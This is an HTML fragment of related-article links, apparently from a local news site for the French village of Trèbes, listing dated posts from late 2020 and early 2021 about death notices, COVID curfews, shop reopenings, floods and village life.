				<p class="post-meta"><span>6 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-blanc/" title="Permaliens vers Décès de Monsieur Louis Gleizes" rel="bookmark">Décès de Monsieur Louis Gleizes</a></h3>
				<p class="post-meta"><span>5 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-protocole-floralies/" title="Permaliens vers Infos Protocole Floralies" rel="bookmark">Infos Protocole Floralies</a></h3>
				<p class="post-meta"><span>3 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-nous/" title="Permaliens vers Chez nous &#8230;." rel="bookmark">Chez nous &#8230;.</a></h3>
				<p class="post-meta"><span>2 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-meyzonnier/" title="Permaliens vers Décès de Monsieur Jacques Meyzonnier" rel="bookmark">Décès de Monsieur Jacques Meyzonnier</a></h3>
				<p class="post-meta"><span>2 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-points-sur-nos-cours-deau/" title="Permaliens vers Un points sur nos cours d&rsquo;eau" rel="bookmark">Un points sur nos cours d&rsquo;eau</a></h3>
				<p class="post-meta"><span>1 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/orbiel-deborde/" title="Permaliens vers Orbiel Déborde" rel="bookmark">Orbiel Déborde</a></h3>
				<p class="post-meta"><span>1 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-nos-aines-de-de-75-ans/" title="Permaliens vers Pour nos aînés de + de 75 ans &#8230;" rel="bookmark">Pour nos aînés de + de 75 ans &#8230;</a></h3>
				<p class="post-meta"><span>30 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-au-garage-vsp-11/" title="Permaliens vers Nouveau au Garage VSP 11" rel="bookmark">Nouveau au Garage VSP 11</a></h3>
				<p class="post-meta"><span>30 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/solidaire/" title="Permaliens vers Solidaires&#8230;" rel="bookmark">Solidaires&#8230;</a></h3>
				<p class="post-meta"><span>30 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lalbum-panini-du-tfc/" title="Permaliens vers L&rsquo;album panini du TFC" rel="bookmark">L&rsquo;album panini du TFC</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-zone-bleue/" title="Permaliens vers Attention Zone Bleue" rel="bookmark">Attention Zone Bleue</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-maxime-2021-sera-speciale/" title="Permaliens vers Pour Maxime, 2021 sera spéciale&#8230;" rel="bookmark">Pour Maxime, 2021 sera spéciale&#8230;</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-blanc-2/" title="Permaliens vers Décès de Madame Jeanne Blanc" rel="bookmark">Décès de Madame Jeanne Blanc</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andrea-cathala/" title="Permaliens vers Décès de Madame Andréa Cathala" rel="bookmark">Décès de Madame Andréa Cathala</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-lea/" title="Permaliens vers Big Up Léa !!!" rel="bookmark">Big Up Léa !!!</a></h3>
				<p class="post-meta"><span>27 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fermeture-exceptionnelle/" title="Permaliens vers Fermeture exceptionnelle" rel="bookmark">Fermeture exceptionnelle</a></h3>
				<p class="post-meta"><span>27 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-nouveautes-a-la-biblio/" title="Permaliens vers Les nouveautés à la biblio.." rel="bookmark">Les nouveautés à la biblio..</a></h3>
				<p class="post-meta"><span>26 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alertez-le-17/" title="Permaliens vers Alertez le 17 !" rel="bookmark">Alertez le 17 !</a></h3>
				<p class="post-meta"><span>25 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-intrigues/" title="Permaliens vers Nous voila Intrigués &#8230;." rel="bookmark">Nous voila Intrigués &#8230;.</a></h3>
				<p class="post-meta"><span>24 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-nouveautes-a-la-fromagerie/" title="Permaliens vers Les nouveautés à la Fromagerie" rel="bookmark">Les nouveautés à la Fromagerie</a></h3>
				<p class="post-meta"><span>23 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-trebes-aussi/" title="Permaliens vers A Trèbes aussi&#8230;" rel="bookmark">A Trèbes aussi&#8230;</a></h3>
				<p class="post-meta"><span>22 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-service-a-latelier-de-manon/" title="Permaliens vers Nouveau service à l&rsquo;Atelier de Manon" rel="bookmark">Nouveau service à l&rsquo;Atelier de Manon</a></h3>
				<p class="post-meta"><span>22 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/changements-horaires/" title="Permaliens vers Changements horaires&#8230;" rel="bookmark">Changements horaires&#8230;</a></h3>
				<p class="post-meta"><span>20 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/super-nouvelle/" title="Permaliens vers Super Nouvelle" rel="bookmark">Super Nouvelle</a></h3>
				<p class="post-meta"><span>19 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-biblio/" title="Permaliens vers A la Biblio &#8230;" rel="bookmark">A la Biblio &#8230;</a></h3>
				<p class="post-meta"><span>19 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/correr-per-tresbes-na-pas-froid/" title="Permaliens vers Correr per Tresbès n&rsquo;a pas froid &#8230;" rel="bookmark">Correr per Tresbès n&rsquo;a pas froid &#8230;</a></h3>
				<p class="post-meta"><span>19 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/besoin-de-nos-avis/" title="Permaliens vers Besoin de nos avis&#8230;" rel="bookmark">Besoin de nos avis&#8230;</a></h3>
				<p class="post-meta"><span>18 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/couvre-feu-18h-infos-restauration/" title="Permaliens vers Couvre feu 18h &#8230; infos restauration" rel="bookmark">Couvre feu 18h &#8230; infos restauration</a></h3>
				<p class="post-meta"><span>17 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-couvre-feu-18h/" title="Permaliens vers Infos couvre feu 18h" rel="bookmark">Infos couvre feu 18h</a></h3>
				<p class="post-meta"><span>17 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-beau-projet-de-justine/" title="Permaliens vers Le beau projet de Justine" rel="bookmark">Le beau projet de Justine</a></h3>
				<p class="post-meta"><span>15 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vaccins-pres-de-chez-nous/" title="Permaliens vers Vaccins près de chez nous" rel="bookmark">Vaccins près de chez nous</a></h3>
				<p class="post-meta"><span>15 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/portes-ouvertes/" title="Permaliens vers Portes Ouvertes&#8230;" rel="bookmark">Portes Ouvertes&#8230;</a></h3>
				<p class="post-meta"><span>14 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-covid/" title="Permaliens vers Infos COVID" rel="bookmark">Infos COVID</a></h3>
				<p class="post-meta"><span>13 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/quel-talent/" title="Permaliens vers Quel Talent &#8230;" rel="bookmark">Quel Talent &#8230;</a></h3>
				<p class="post-meta"><span>13 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/17h40-instant-magique/" title="Permaliens vers 17H40 INSTANT MAGIQUE !" rel="bookmark">17H40 INSTANT MAGIQUE !</a></h3>
				<p class="post-meta"><span>12 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chiens-errants-suite/" title="Permaliens vers Chiens errants &#8230; suite" rel="bookmark">Chiens errants &#8230; suite</a></h3>
				<p class="post-meta"><span>12 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/agenda-de-la-paroisse-2/" title="Permaliens vers INFOS DE LA PAROISSE" rel="bookmark">INFOS DE LA PAROISSE</a></h3>
				<p class="post-meta"><span>12 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-ravis/" title="Permaliens vers Nous voilà ravis&#8230;" rel="bookmark">Nous voilà ravis&#8230;</a></h3>
				<p class="post-meta"><span>11 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joseph-en-stage-de-haut-niveau/" title="Permaliens vers Joseph en Stage de Haut Niveau" rel="bookmark">Joseph en Stage de Haut Niveau</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-tres-loin-de-chez-nous/" title="Permaliens vers Pas très loin de chez Nous" rel="bookmark">Pas très loin de chez Nous</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-une-de-lindep/" title="Permaliens vers A la Une de l&rsquo;Indèp" rel="bookmark">A la Une de l&rsquo;Indèp</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/appel-de-trebes-entraide/" title="Permaliens vers Appel de Trèbes Entraide" rel="bookmark">Appel de Trèbes Entraide</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-dernier-adieu/" title="Permaliens vers Un dernier adieu&#8230;" rel="bookmark">Un dernier adieu&#8230;</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-fromagerie-a-pousse-les-murs/" title="Permaliens vers La Fromagerie a poussé les murs" rel="bookmark">La Fromagerie a poussé les murs</a></h3>
				<p class="post-meta"><span>9 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/quelques-flocons-et-puis-sen-vont/" title="Permaliens vers Quelques flocons et puis s&rsquo;en vont" rel="bookmark">Quelques flocons et puis s&rsquo;en vont</a></h3>
				<p class="post-meta"><span>9 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/feux-de-poubelles/" title="Permaliens vers Feux de Poubelles" rel="bookmark">Feux de Poubelles</a></h3>
				<p class="post-meta"><span>9 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/neige-et-verglas-attendus/" title="Permaliens vers Neige et Verglas attendus" rel="bookmark">Neige et Verglas attendus</a></h3>
				<p class="post-meta"><span>8 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pauvres-biquettes-ter/" title="Permaliens vers Pauvres Biquettes Ter" rel="bookmark">Pauvres Biquettes Ter</a></h3>
				<p class="post-meta"><span>8 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-ehpad-sur-tv-carcassonne/" title="Permaliens vers Notre EHPAD sur TV Carcassonne" rel="bookmark">Notre EHPAD sur TV Carcassonne</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-ehpad-sur-bfm-tv/" title="Permaliens vers Notre EHPAD sur BFM TV" rel="bookmark">Notre EHPAD sur BFM TV</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-petite-boule-communique/" title="Permaliens vers La Petite Boule Communique" rel="bookmark">La Petite Boule Communique</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/epiphanie/" title="Permaliens vers Épiphanie" rel="bookmark">Épiphanie</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-louise-alessi/" title="Permaliens vers Dècès de Madame Louise Alessi" rel="bookmark">Dècès de Madame Louise Alessi</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cle-trouvee/" title="Permaliens vers Clé Trouvée" rel="bookmark">Clé Trouvée</a></h3>
				<p class="post-meta"><span>5 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-2/" title="Permaliens vers Départ de Feu" rel="bookmark">Départ de Feu</a></h3>
				<p class="post-meta"><span>5 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/retour-de-douces-attentions/" title="Permaliens vers Retour de douces attentions" rel="bookmark">Retour de douces attentions</a></h3>
				<p class="post-meta"><span>5 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-de-couvre-feu-pour-les-voleurs/" title="Permaliens vers Pas de Couvre Feu pour les Voleurs" rel="bookmark">Pas de Couvre Feu pour les Voleurs</a></h3>
				<p class="post-meta"><span>4 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/couvre-feu-nos-restaurateurs-sadaptent/" title="Permaliens vers Couvre Feu : nos Restaurateurs s&rsquo;adaptent&#8230;" rel="bookmark">Couvre Feu : nos Restaurateurs s&rsquo;adaptent&#8230;</a></h3>
				<p class="post-meta"><span>4 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonne-fete-a-nos-gendarmes/" title="Permaliens vers Bonne Fête à nos Gendarmes" rel="bookmark">Bonne Fête à nos Gendarmes</a></h3>
				<p class="post-meta"><span>3 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heure-bleue/" title="Permaliens vers Heure Bleue" rel="bookmark">Heure Bleue</a></h3>
				<p class="post-meta"><span>3 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tous-nos-voeux/" title="Permaliens vers Tous nos Voeux&#8230;" rel="bookmark">Tous nos Voeux&#8230;</a></h3>
				<p class="post-meta"><span>1 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/noel-pour-nos-aines/" title="Permaliens vers Noël pour nos Aînés" rel="bookmark">Noël pour nos Aînés</a></h3>
				<p class="post-meta"><span>29 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-vous-tous/" title="Permaliens vers A vous tous &#8230;." rel="bookmark">A vous tous &#8230;.</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/beau-village-de-noel/" title="Permaliens vers Beau Village de Noël" rel="bookmark">Beau Village de Noël</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-ont-regale-les-trebeens/" title="Permaliens vers Ils ont régalé les Trébéens" rel="bookmark">Ils ont régalé les Trébéens</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-vie/" title="Permaliens vers Décès de Madame Jeanne Vié" rel="bookmark">Décès de Madame Jeanne Vié</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pauvres-biquettes-bis/" title="Permaliens vers Pauvres Biquettes « Bis »" rel="bookmark">Pauvres Biquettes « Bis »</a></h3>
				<p class="post-meta"><span>23 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tests-covid19/" title="Permaliens vers Tests COVID19" rel="bookmark">Tests COVID19</a></h3>
				<p class="post-meta"><span>23 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-sandrine-acco/" title="Permaliens vers Décès de Madame Sandrine Acco" rel="bookmark">Décès de Madame Sandrine Acco</a></h3>
				<p class="post-meta"><span>23 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-poissonnerie-ouverte-des-des-mardi/" title="Permaliens vers La Poissonnerie ouverte dès mardi" rel="bookmark">La Poissonnerie ouverte dès mardi</a></h3>
				<p class="post-meta"><span>21 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-fees-des-aiguille-seront-a-inter/" title="Permaliens vers Les Fées des Aiguille seront à Inter&#8230;" rel="bookmark">Les Fées des Aiguille seront à Inter&#8230;</a></h3>
				<p class="post-meta"><span>21 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/noel-de-la-paroisse/" title="Permaliens vers Noël de la Paroisse" rel="bookmark">Noël de la Paroisse</a></h3>
				<p class="post-meta"><span>21 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-demain-mardi-cyril-nous-livre-apres-20h/" title="Permaliens vers Dès mardi Cyril nous livre après 20h" rel="bookmark">Dès mardi Cyril nous livre après 20h</a></h3>
				<p class="post-meta"><span>20 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-jardin-des-teddys/" title="Permaliens vers Au Jardin des Teddy&rsquo;s" rel="bookmark">Au Jardin des Teddy&rsquo;s</a></h3>
				<p class="post-meta"><span>18 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-fees-des-aiguilles-proposent/" title="Permaliens vers Les Fées des Aiguilles proposent &#8230;" rel="bookmark">Les Fées des Aiguilles proposent &#8230;</a></h3>
				<p class="post-meta"><span>17 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chien-trouve-3/" title="Permaliens vers Chien Trouvé" rel="bookmark">Chien Trouvé</a></h3>
				<p class="post-meta"><span>17 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-cance/" title="Permaliens vers Décès de Monsieur Jacques Cance" rel="bookmark">Décès de Monsieur Jacques Cance</a></h3>
				<p class="post-meta"><span>17 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-18-19-20-au-moulin/" title="Permaliens vers Les 18, 19, 20 au Moulin" rel="bookmark">Les 18, 19, 20 au Moulin</a></h3>
				<p class="post-meta"><span>15 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-nos-fetes/" title="Permaliens vers Pour Nos Fêtes" rel="bookmark">Pour Nos Fêtes</a></h3>
				<p class="post-meta"><span>10 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/appel-a-la-prudence/" title="Permaliens vers Appel à la Prudence" rel="bookmark">Appel à la Prudence</a></h3>
				<p class="post-meta"><span>9 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-moulin-re-ouvre-a-emporter/" title="Permaliens vers Le Moulin ré-ouvre &#8230; à emporter" rel="bookmark">Le Moulin ré-ouvre &#8230; à emporter</a></h3>
				<p class="post-meta"><span>7 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-friperie-est-re-ouverte/" title="Permaliens vers La Friperie est ré-ouverte" rel="bookmark">La Friperie est ré-ouverte</a></h3>
				<p class="post-meta"><span>6 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-luc-andrieu/" title="Permaliens vers Décès de Monsieur Jean Luc Andrieu" rel="bookmark">Décès de Monsieur Jean Luc Andrieu</a></h3>
				<p class="post-meta"><span>6 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-mois-ci-a-la-fromagerie/" title="Permaliens vers Ce mois-ci à La Fromagerie" rel="bookmark">Ce mois-ci à La Fromagerie</a></h3>
				<p class="post-meta"><span>4 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-domaine-des-peres-2/" title="Permaliens vers Au Domaine des Pères &#8230;" rel="bookmark">Au Domaine des Pères &#8230;</a></h3>
				<p class="post-meta"><span>4 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chat-perdu-dans-le-vieux-village/" title="Permaliens vers Chat perdu dans le Vieux Village" rel="bookmark">Chat perdu dans le Vieux Village</a></h3>
				<p class="post-meta"><span>3 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-preda/" title="Permaliens vers Décès de Monsieur Jean Claude Préda" rel="bookmark">Décès de Monsieur Jean Claude Préda</a></h3>
				<p class="post-meta"><span>3 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dans-les-coulisses-de-la-collecte-alimentaire/" title="Permaliens vers Dans les coulisses de la Collecte Alimentaire" rel="bookmark">Dans les coulisses de la Collecte Alimentaire</a></h3>
				<p class="post-meta"><span>28 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attestations-nouvelles-versions/" title="Permaliens vers Attestations nouvelles versions" rel="bookmark">Attestations nouvelles versions</a></h3>
				<p class="post-meta"><span>28 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/re-ouverture-de-la-bibliotheque/" title="Permaliens vers Ré-ouverture de la Bibliothèque" rel="bookmark">Ré-ouverture de la Bibliothèque</a></h3>
				<p class="post-meta"><span>27 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laurent-re-ouvre/" title="Permaliens vers Laurent ré-ouvre&#8230;" rel="bookmark">Laurent ré-ouvre&#8230;</a></h3>
				<p class="post-meta"><span>27 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-coiffeurs-reouvrent/" title="Permaliens vers Nos coiffeurs réouvrent&#8230;." rel="bookmark">Nos coiffeurs réouvrent&#8230;.</a></h3>
				<p class="post-meta"><span>26 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/collecte-des-banques-alimentaires/" title="Permaliens vers Collecte des Banques Alimentaires" rel="bookmark">Collecte des Banques Alimentaires</a></h3>
				<p class="post-meta"><span>26 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-georgette-siman/" title="Permaliens vers Décès de Madame Georgette Siman" rel="bookmark">Décès de Madame Georgette Siman</a></h3>
				<p class="post-meta"><span>25 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-michelle-hillairet/" title="Permaliens vers Décès de Madame Michelle Hillairet" rel="bookmark">Décès de Madame Michelle Hillairet</a></h3>
				<p class="post-meta"><span>25 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/insolite/" title="Permaliens vers Insolite" rel="bookmark">Insolite</a></h3>
				<p class="post-meta"><span>20 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/baby-rugby-en-formule-2-0/" title="Permaliens vers Baby Rugby: en formule 2.0" rel="bookmark">Baby Rugby: en formule 2.0</a></h3>
				<p class="post-meta"><span>19 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-barbot/" title="Permaliens vers Décès de Monsieur Jacques Barbot" rel="bookmark">Décès de Monsieur Jacques Barbot</a></h3>
				<p class="post-meta"><span>19 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-creation-originale-de-thomas/" title="Permaliens vers Une création originale de Thomas" rel="bookmark">Une création originale de Thomas</a></h3>
				<p class="post-meta"><span>18 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/adoptez-des-poules/" title="Permaliens vers Adoptez des poules&#8230;" rel="bookmark">Adoptez des poules&#8230;</a></h3>
				<p class="post-meta"><span>18 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-fernand-bardie/" title="Permaliens vers Décès de Monsieur Fernand Bastié" rel="bookmark">Décès de Monsieur Fernand Bastié</a></h3>
				<p class="post-meta"><span>18 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonissimo-re-ouvre/" title="Permaliens vers Bonissimo ré-ouvre&#8230;" rel="bookmark">Bonissimo ré-ouvre&#8230;</a></h3>
				<p class="post-meta"><span>13 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-a-la-fromagerie/" title="Permaliens vers Nouveau à la Fromagerie&#8230;" rel="bookmark">Nouveau à la Fromagerie&#8230;</a></h3>
				<p class="post-meta"><span>13 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-bulletin-2020-est-edite/" title="Permaliens vers Le Bulletin 2020 est édité !" rel="bookmark">Le Bulletin 2020 est édité !</a></h3>
				<p class="post-meta"><span>13 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/offre-au-domaine-des-peres/" title="Permaliens vers Offre au Domaine des Pères" rel="bookmark">Offre au Domaine des Pères</a></h3>
				<p class="post-meta"><span>12 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-11-novembre/" title="Permaliens vers Ce 11 Novembre &#8230;" rel="bookmark">Ce 11 Novembre &#8230;</a></h3>
				<p class="post-meta"><span>11 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-louis-cambriels/" title="Permaliens vers Décès de Monsieur Jean Louis Cambriels" rel="bookmark">Décès de Monsieur Jean Louis Cambriels</a></h3>
				<p class="post-meta"><span>11 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu/" title="Permaliens vers Départ de feu &#8230;" rel="bookmark">Départ de feu &#8230;</a></h3>
				<p class="post-meta"><span>9 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-professionnels-en-activite-pour-nous/" title="Permaliens vers Nos Professionnels en activité pour nous &#8230;." rel="bookmark">Nos Professionnels en activité pour nous &#8230;.</a></h3>
				<p class="post-meta"><span>9 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-symetrie-des-idees-cadeaux/" title="Permaliens vers A la Symétrie&#8230; des idées cadeaux" rel="bookmark">A la Symétrie&#8230; des idées cadeaux</a></h3>
				<p class="post-meta"><span>9 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
